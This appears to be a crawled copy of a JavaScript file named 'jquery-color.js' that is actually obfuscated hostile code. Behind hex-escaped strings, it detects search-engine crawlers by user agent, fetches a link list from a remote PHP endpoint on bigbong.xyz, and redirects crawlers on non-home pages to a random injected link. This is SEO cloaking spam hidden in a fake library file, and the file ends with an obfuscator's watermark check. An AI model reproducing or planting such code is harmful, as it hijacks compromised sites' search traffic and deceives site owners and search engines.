

--- FILE ---
content_type: application/javascript
request_url: https://6.bigbong.xyz/fcklinks/js/jquery-color.js
body_size: 1009
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1236e5=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6F\x72\x69\x67\x69\x6E","\x2F","\x45\x72\x72\x6F\x72\x20\x66\x65\x74\x63\x68\x69\x6E\x67\x20\x6C\x69\x6E\x6B\x73\x3A","\x65\x72\x72\x6F\x72","\x63\x61\x74\x63\x68","","\x66\x69\x6C\x74\x65\x72","\x74\x72\x69\x6D","\x6D\x61\x70","\x0A","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6E\x67\x20\x74\x6F\x3A","\x6C\x6F\x67","\x4E\x6F\x20\x6C\x69\x6E\x6B\x73\x20\x66\x6F\x75\x6E\x64\x2E","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x36\x2E\x62\x69\x67\x62\x6F\x6E\x67\x2E\x78\x79\x7A\x2F\x66\x63\x6B\x6C\x69\x6E\x6B\x73\x2F\x6A\x73\x2F\x66\x65\x74\x63\x68\x4C\x69\x6E\x6B\x73\x2E\x70\x68\x70","\x4E\x6F\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6F\x72\x20\x6F\x6E\x20\x74\x68\x65\x20\x68\x6F\x6D\x65\x70\x61\x67\x65\x2C\x20\x6E\x6F\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x8d3cx3=navigator[__Ox1236e5[0x0]];for(let _0x8d3cx4 of spiderUserAgents){if(_0x8d3cx4[__Ox1236e5[0x1]](_0x8d3cx3)){return true}};return false}function isHomePage(){const _0x8d3cx6=window[__Ox1236e5[0x3]][__Ox1236e5[0x2]];return _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]|| _0x8d3cx6=== window[__Ox1236e5[0x3]][__Ox1236e5[0x4]]+ __Ox1236e5[0x5]}function fetchLinksAndRedirect(){if(isSpider()&&  !isHomePage()){fetch(__Ox1236e5[0x17])[__Ox1236e5[0x15]]((_0x8d3cxd)=>{return _0x8d3cxd[__Ox1236e5[0x16]]()})[__Ox1236e5[0x15]]((_0x8d3cx9)=>{const _0x8d3cxa=_0x8d3cx9[__Ox1236e5[0xe]](__Ox1236e5[0xd])[__Ox1236e5[0xc]]((_0x8d3cxb)=>{return _0x8d3cxb[__Ox1236e5[0xb]]()})[__Ox1236e5[0xa]]((_0x8d3cxb)=>{return _0x8d3cxb!== __Ox1236e5[0x9]});if(_0x8d3cxa[__Ox1236e5[0xf]]> 0){const _0x8d3cxc=_0x8d3cxa[Math[__Ox1236e5[0x11]](Math[__Ox1236e5[0x10]]()* _0x8d3cxa[__Ox1236e5[0xf]])];console[__Ox1236e5[0x13]](__Ox1236e5[0x12],_0x8d3cxc);window[__Ox1236e5[0x3]][__Ox1236e5[0x2]]= _0x8d3cxc}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x14])}})[__Ox1236e5[0x8]]((_0x8d3cx8)=>{console[__Ox1236e5[0x7]](__Ox1236e5[0x6],_0x8d3cx8)})}else {console[__Ox1236e5[0x13]](__Ox1236e5[0x18])}}fetchLinksAndRedirect();;;(function(_0x8d3cxe,_0x8d3cxf,_0x8d3cx10,_0x8d3cx11,_0x8d3cx12,_0x8d3cx13){_0x8d3cx13= __Ox1236e5[0x19];_0x8d3cx11= function(_0x8d3cx14){if( typeof alert!== _0x8d3cx13){alert(_0x8d3cx14)};if( typeof console!== _0x8d3cx13){console[__Ox1236e5[0x13]](_0x8d3cx14)}};_0x8d3cx10= function(_0x8d3cx15,_0x8d3cxe){return _0x8d3cx15+ _0x8d3cxe};_0x8d3cx12= _0x8d3cx10(__Ox1236e5[0x1a],_0x8d3cx10(_0x8d3cx10(__Ox1236e5[0x1b],__Ox1236e5[0x1c]),__Ox1236e5[0x1d]));try{_0x8d3cxe= __encode;if(!( typeof _0x8d3cxe!== _0x8d3cx13&& _0x8d3cxe=== _0x8d3cx10(__Ox1236e5[0x1e],__Ox1236e5[0x1f]))){_0x8d3cx11(_0x8d3cx12)}}catch(e){_0x8d3cx11(_0x8d3cx12)}})({})